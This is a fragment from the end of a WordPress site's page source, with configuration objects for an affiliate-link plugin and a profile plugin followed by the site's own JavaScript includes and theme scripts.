var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"22320","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3ce486eee8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>